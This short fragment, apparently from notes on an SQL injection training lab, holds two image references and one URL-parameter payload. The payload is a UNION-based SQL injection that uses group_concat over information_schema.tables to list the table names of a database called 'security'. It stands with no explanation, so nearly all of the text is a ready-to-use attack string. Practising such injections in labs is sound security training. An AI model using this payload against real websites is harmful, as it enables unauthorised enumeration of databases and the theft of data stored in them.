 ?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security' --+